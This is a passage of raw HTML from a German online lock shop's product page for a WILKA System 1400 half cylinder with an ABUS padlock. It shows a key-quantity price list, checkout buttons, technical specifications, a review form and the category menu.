</option><option value="2541"  price="49.5" >10 +


        49,50 €
        
</option><option value="2542"  price="54.45" >11 +


        54,45 €
        
</option><option value="2543"  price="59.4" >12 +


        59,40 €
        
</option><option value="2544"  price="64.35" >13 +


        64,35 €
        
</option><option value="2545"  price="69.3" >14 +


        69,30 €
        
</option><option value="2546"  price="74.25" >15 +


        74,25 €
        
</option><option value="2547"  price="79.2" >16 +


        79,20 €
        
</option><option value="2548"  price="84.15" >17 +


        84,15 €
        
</option><option value="2549"  price="89.1" >18 +


        89,10 €
        
</option><option value="2550"  price="94.05" >19 +


        94,05 €
        
</option><option value="2551"  price="99" >20 +


        99,00 €
        
</option><option value="2554"  price="103.95" >21 +


        103,95 €
        
</option><option value="2555"  price="108.9" >22 +


        108,90 €
        
</option><option value="2556"  price="113.85" >23 +


        113,85 €
        
</option><option value="2557"  price="118.8" >24 +


        118,80 €
        
</option><option value="2558"  price="123.75" >25 +


        123,75 €
        
</option><option value="2559"  price="128.7" >26 +


        128,70 €
        
</option><option value="2560"  price="133.65" >27 +


        133,65 €
        
</option><option value="2561"  price="138.6" >28 +


        138,60 €
        
</option><option value="2562"  price="143.55" >29 +


        143,55 €
        
</option><option value="2563"  price="148.5" >30 +


        148,50 €
        
</option><option value="2564"  price="153.45" >31 +


        153,45 €
        
</option><option value="2565"  price="158.4" >32 +


        158,40 €
        
</option><option value="2566"  price="163.35" >33 +


        163,35 €
        
</option><option value="2567"  price="168.3" >34 +


        168,30 €
        
</option><option value="2568"  price="173.25" >35 +


        173,25 €
        
</option><option value="2569"  price="178.2" >36 +


        178,20 €
        
</option><option value="2570"  price="183.15" >37 +


        183,15 €
        
</option><option value="2571"  price="188.1" >38 +


        188,10 €
        
</option><option value="2572"  price="193.05" >39 +


        193,05 €
        
</option><option value="2573"  price="198" >40 +


        198,00 €
        
</option><option value="2574"  price="202.95" >41 +


        202,95 €
        
</option><option value="2575"  price="207.9" >42 +


        207,90 €
        
</option><option value="2576"  price="212.85" >43 +


        212,85 €
        
</option><option value="2577"  price="217.8" >44 +


        217,80 €
        
</option><option value="2578"  price="222.75" >45 +


        222,75 €
        
</option><option value="2579"  price="227.7" >46 +


        227,70 €
        
</option><option value="2580"  price="232.65" >47 +


        232,65 €
        
</option><option value="2581"  price="237.6" >48 +


        237,60 €
        
</option><option value="2582"  price="242.55" >49 +


        242,55 €
        
</option><option value="2583"  price="247.5" >50 +


        247,50 €
        
</option></select>                                </div>
</div>
        </div>
</div>
<div class="product-options-bottom">
    <div class="price-box price-final_price" data-role="priceBox" data-product-id="390" data-price-box="product-id-390">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-390"                data-price-amount="65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">65,00 €</span></span>
                <meta itemprop="price" content="65" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div>
    <span class="tax-details">
        Inkl. 19% MwSt., zzgl. <a href="https://www.e-schliessanlage.de/versandkosten">Versand</a>    </span>
<div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Anzahl" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="In den Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>In den Warenkorb</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.e-schliessanlage.de\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.e-schliessanlage.de\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.e-schliessanlage.de\/paypal\/express\/cancel\/","styles":{"layout":"horizontal","size":"responsive","color":"gold","shape":"pill","label":"paypal"},"isVisibleOnProductPage":true,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=9FKKJKDDKTGW4&disable-funding=credit%2Ccard%2Csepa%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"NHJoOXBpZzAyNHd2Z28yc3IyeXZhODF5YW1tdGxkd2g="}}}}'></div>





<div id="klarna-kec-placeholder"></div>

        </div>
    </div>
</div>

</div>
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.e-schliessanlage.de\/wishlist\/index\/add\/","data":{"product":390,"uenc":"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS93aWxrYS1hYnVzMS5odG1s"}}'
       data-action="add-to-wishlist"><span>Zur Wunschliste hinzufügen</span></a>


<a href="#" data-post='{"action":"https:\/\/www.e-schliessanlage.de\/catalog\/product_compare\/add\/","data":{"product":"390","uenc":"aHR0cHM6Ly93d3cuZS1zY2hsaWVzc2FubGFnZS5kZS93aWxrYS1hYnVzMS5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Zur Vergleichsliste hinzufügen</span></a>

</div>
<div class="addthis_inline_share_toolbox"></div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Artikelbeschreibung</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><p><strong>WILKA System 1400 Halbyzlinder mit Sicherungskarte&nbsp; + <a href="https://www.e-schliessanlage.de/index.php/hangschloss-86-55.html" target="_blank">ABUS Titalium Vorhangschloss</a><a href="https://www.e-schliessanlage.de/index.php/hangschloss-profi-116-pc-50.html" target="_blank"><br /></a></strong></p>
<p><strong>Technische Daten des Schlie&szlig;zylinders:<br /></strong>- Zylinder nach DIN 18252 und DIN EN1303<br />- 6 Stiftzuhaltungen (ab 30 mm)<br />- 5 Stiftzuhaltungen bei Kurzzylinder (26,5 mm) bzw. asymmetrischen Zylindern<br />- Spezial-Hantelstifte als Pickingwiderstand<br />- Kernstifte aus verschlei&szlig;festem Neusilber<br />- 1 Geh&auml;usestift aus geh&auml;rtetem Stahl als Anbohrschutz<br />- Federn aus Edelstahl rostfrei<br />- Sinterstahl-Schlie&szlig;bart<br />- Balliger Zylinderkern f&uuml;r exakte Schl&uuml;sself&uuml;hrung<br />- 4-fach parazentrisches Schl&uuml;sselprofil - schwer mit Pickingwerkzeugen zu manipulieren<br />- verschlei&szlig;feste Sonderbronzelegierung<br />- patentiertes/gesch&uuml;tztes Profil / mit Sicherungskarte&nbsp;<br />- Messing matt vernickelt<br />- Neues Schl&uuml;sseldesign zur Verwendung mit g&auml;ngigen Sicherheitsbeschl&auml;gen<br /><br /><strong>Angaben zum Vorhangschloss von ABUS:<br /></strong>- Massiver Schlossk&ouml;rper aus Titalium Spezialaluminium - hohe Sicherheit bei geringem Gewicht<br />- Spezialstahlb&uuml;gel mit Nano Protect-Beschichtung f&uuml;r sehr hohen Korrosionsschutz<br />- vorgerichtet f&uuml;r handels&uuml;bliche Halbzylinder (30/10), k&ouml;nnen einfach ohne spezial Werkzeug eingebaut werden<br />- Doppelte Verriegelung<br />- Integration in Schlie&szlig;anlagen m&ouml;glich</p>
<p><strong>Abmessungen:<br /></strong>- B&uuml;geldurchmesser 9,5 mm<br />- Lichte Breite B&uuml;gel 27 mm<br />- Lichte H&ouml;he B&uuml;gel 40 mm<br />- Breite Schlossk&ouml;rper 55 mm<br />- Tiefe Schlossk&ouml;rper 27 mm<br />- H&ouml;he Schlossk&ouml;rper 57 mm</p>
<p></p></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Zusatzinformationen</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Zustand</th>
                    <td class="col data" data-th="Zustand">Neu</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Hersteller</th>
                    <td class="col data" data-th="Hersteller">WILKA</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Profil</th>
                    <td class="col data" data-th="Profil">Patentiertes Profil</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Sicherungkarte</th>
                    <td class="col data" data-th="Sicherungkarte">Ja</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Zuhaltungen</th>
                    <td class="col data" data-th="Zuhaltungen">6 Sperrstifte</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Aufbohrschutz</th>
                    <td class="col data" data-th="Aufbohrschutz">Ohne Aufbohrschutz</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Gewicht</th>
                    <td class="col data" data-th="Gewicht">0.45</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Lieferzeit</th>
                    <td class="col data" data-th="Lieferzeit">ca. 3-5 Tage</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Bewertungen</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Eigene Bewertung schreiben</strong></div>
<div class="block-content">
<form action="https://www.e-schliessanlage.de/review/product/post/id/390/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="BC4iGHRupY4T02RP" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Pflichtfelder">
        <legend class="legend review-legend"><span>Sie bewerten:</span><strong>WILKA System 1400 Vorhangschloss (ABUS) mit Sicherungskarte </strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Zusammenfassung</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Bewertung</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                                    disabled="disabled"
                >
                <span>Bewertung abschicken</span>
            </button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
    


</div><div class="sidebar sidebar-main"><div id="sidebar-nav">
<nav class="navigation sw-megamenu " role="navigation">
    <div class="block sidebar-nav-title-container">
        <div class="block-title"><strong> <span class="text">Produktkatalog</span> </strong></div>
    </div>
    <ul>
        <li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/schliesszylinder.html" class="level-top" title="Schließzylinder - Übersicht"><span>Schließzylinder - Übersicht</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/schliessanlage-mechanisch.html" class="level-top" title="Schließanlagen - Übersicht"><span>Schließanlagen - Übersicht</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/elektronische-schliessanlage.html" class="level-top" title="Elektronische Schließsysteme"><span>Elektronische Schließsysteme</span></a></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-sets.html" class="level-top" title="Schließzylinder Sets"><span>Schließzylinder Sets</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-abus-bravus.html" title="Zylindersets von ABUS Bravus"><span>Zylindersets von ABUS Bravus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-abus-magtec-2500.html" title="Zylindersets von ABUS Magtec 2500"><span>Zylindersets von ABUS Magtec 2500</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-dormakaba.html" title="Zylindersets von Dormakaba"><span>Zylindersets von Dormakaba</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-dormakaba/system-expert-plus.html" title="System Expert Plus"><span>System Expert Plus</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-dormakaba/system-expert-cross.html" title="System Expert Cross"><span>System Expert Cross</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/startersets-von-ikon-cliqr-go.html" title="Zylindersets von IKON Cliq® Go"><span>Zylindersets von IKON Cliq® Go</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-urbanalps.html" title="Zylindersets von UrbanAlps"><span>Zylindersets von UrbanAlps</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka.html" title="Zylindersets von WILKA"><span>Zylindersets von WILKA</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka/system-1400.html" title="System 1400"><span>System 1400</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka/system-1400-mit-sicherungskarte-sets.html" title="System 1400 mit Sicherungskarte"><span>System 1400 mit Sicherungskarte</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka/system-3600.html" title="System 3600 mit Wendeschlüssel"><span>System 3600 mit Wendeschlüssel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-wilka/system-3vs-mit-sicherungskarte.html" title="System 3VS mit Sicherungskarte "><span>System 3VS mit Sicherungskarte </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus.html" title="Zylindersets von WINKHAUS"><span>Zylindersets von WINKHAUS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus/system-keyone-x-pert.html" title="System keyOne X-pert"><span>System keyOne X-pert</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus/system-keytec-rpe.html" title="System keyTec RPE"><span>System keyTec RPE</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus/system-keytec-n-tra-wendeschlusselsystem.html" title="System keyTec N-tra Wendeschlüsselsystem"><span>System keyTec N-tra Wendeschlüsselsystem</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-sets/zylindersets-von-winkhaus/system-keytec-vsx.html" title="System keyTec VSX"><span>System keyTec VSX</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/abus-schliesszylinder.html" class="level-top" title="Schließzylinder ABUS"><span>Schließzylinder ABUS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/abus-standard-schliesszylinder.html" title="System Standard C73/C83/K82"><span>System Standard C73/C83/K82</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/bohrmulden-schliesszylinder-abus-ec550.html" title="System EC550"><span>System EC550</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/bohrmulden-schliesszylinder-abus-ec660.html" title="System EC660"><span>System EC660</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-abus-bravus-1000.html" title="System Bravus 1000"><span>System Bravus 1000</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-abus-bravus-2000.html" title="System Bravus 2000"><span>System Bravus 2000</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-abus-bravus-3000.html" title="System Bravus 3000"><span>System Bravus 3000</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-abus-bravus-4000.html" title="System Bravus 4000"><span>System Bravus 4000</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-bravus-2500-mx.html" title="System Bravus 2500 MX"><span>System Bravus 2500 MX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-bravus-3500-mx.html" title="System Bravus 3500 MX"><span>System Bravus 3500 MX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/bravus-3500-mx-mit-procap-schlussel.html" title="System Bravus 3500 MX Pro Cap"><span>System Bravus 3500 MX Pro Cap</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/abus-bravus-zubehor.html" title="System Bravus Zubehör"><span>System Bravus Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/abus-schliesszylinder/system-magtec-2500.html" title="System Magtec 2500"><span>System Magtec 2500</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/bks-schliesszylinder.html" class="level-top" title="Schließzylinder BKS"><span>Schließzylinder BKS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/bks-schliesszylinder/schliesszylinder-bks-janus-46.html" title="System Janus 46"><span>System Janus 46</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-dorma-kaba.html" class="level-top" title="Schließzylinder Dormakaba"><span>Schließzylinder Dormakaba</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-dorma-kaba/expert-plus.html" title="System Expert Plus"><span>System Expert Plus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-dorma-kaba/system-expert-cross.html" title="System Expert Cross"><span>System Expert Cross</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-evva.html" class="level-top" title="Schließzylinder EVVA"><span>Schließzylinder EVVA</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-evva/system-evva-4ks.html" title="System EVVA 4KS"><span>System EVVA 4KS</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/ikon.html" class="level-top" title="Schließzylinder IKON "><span>Schließzylinder IKON </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/ikon/protec2.html" title="System Abloy Protec²"><span>System Abloy Protec²</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/ikon/ikon-fp04-138.html" title="System SK6 - FP04"><span>System SK6 - FP04</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/ikon/wsw-zylinder.html" title="Wendeschlüsselsystem WSW"><span>Wendeschlüsselsystem WSW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/ikon/r10-2rws.html" title="Wendeschlüsselsystem R10 2RWS"><span>Wendeschlüsselsystem R10 2RWS</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-keso.html" class="level-top" title="Schließzylinder KESO"><span>Schließzylinder KESO</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-zylinder.html" title="KESO 8000 Omega ² Zylinder"><span>KESO 8000 Omega ² Zylinder</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-zylinder/doppelzylinder.html" title="Doppelzylinder"><span>Doppelzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-zylinder/knaufzylinder.html" title="Knaufzylinder"><span>Knaufzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-zylinder/halbzylinder.html" title="Halbzylinder"><span>Halbzylinder</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-keso/keso-8000-omega-schluessel.html" title="KESO 8000 Omega ² Schlüssel"><span>KESO 8000 Omega ² Schlüssel</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-stealth-key.html" class="level-top" title="Schließzylinder Stealth Key"><span>Schließzylinder Stealth Key</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-stealth-key/stealth-key-zylinder.html" title="Stealth Key Zylinder"><span>Stealth Key Zylinder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-stealth-key/stealth-key-vorhangschlosser.html" title="Stealth Key Vorhangschlösser"><span>Stealth Key Vorhangschlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-stealth-key/stealth-key-schlussel.html" title="Stealth Key Schlüssel"><span>Stealth Key Schlüssel</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 activePath fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/wilka.html" class="level-top" title="Schließzylinder WILKA"><span>Schließzylinder WILKA</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/wilka/system-1400.html" title="System 1400"><span>System 1400</span></a></li><li class="ui-menu-item level1 active "><a href="https://www.e-schliessanlage.de/wilka/sicherungskarte.html" title="System 1400 mit Sicherungskarte"><span>System 1400 mit Sicherungskarte</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/wilka/w3600-bohrmulde.html" title="Wendeschlüsselsystem 3600"><span>Wendeschlüsselsystem 3600</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/wilka/wilka-3ve.html" title="Wendeschlüsselsystem 3VE/3VS"><span>Wendeschlüsselsystem 3VE/3VS</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus.html" class="level-top" title="Schließzylinder WINKHAUS"><span>Schließzylinder WINKHAUS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/x-pert.html" title="System keyOne X-pert"><span>System keyOne X-pert</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/az.html" title="System AZ+"><span>System AZ+</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/schliesszylinder-rpe.html" title="System RPE/RPS"><span>System RPE/RPS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/system-vsx.html" title="System VSX"><span>System VSX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/schliesszylinder-winkhaus-n-tra.html" title="Wendeschlüsselsystem N-tra"><span>Wendeschlüsselsystem N-tra</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliesszylinder-winkhaus/bluecompact.html" title="System BlueCompact"><span>System BlueCompact</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme.html" class="level-top" title="Schließzylinder Elektronisch"><span>Schließzylinder Elektronisch</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesssystem-abus-wapploxx.html" title="Schließsystem ABUS wAppLoxx"><span>Schließsystem ABUS wAppLoxx</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/seccor-zylinder.html" title="Schließsystem ABUS Seccor"><span>Schließsystem ABUS Seccor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/schliesszylinder-bks-se.html" title="Schließsystem BKS SE"><span>Schließsystem BKS SE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/tse-burg-waechter.html" title="Schließsystem Burg-Wächter TSE"><span>Schließsystem Burg-Wächter TSE</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon.html" title="Schließsystem CLIQ® Go von IKON"><span>Schließsystem CLIQ® Go von IKON</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-doppelzylinder.html" title="CLIQ® Go - Doppelzylinder"><span>CLIQ® Go - Doppelzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-knaufzylinder.html" title="CLIQ® Go - Knaufzylinder"><span>CLIQ® Go - Knaufzylinder</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/cliqr-go-system-von-ikon/cliqr-go-halbzylinder.html" title="CLIQ® Go - Halbzylinder"><span>CLIQ® Go 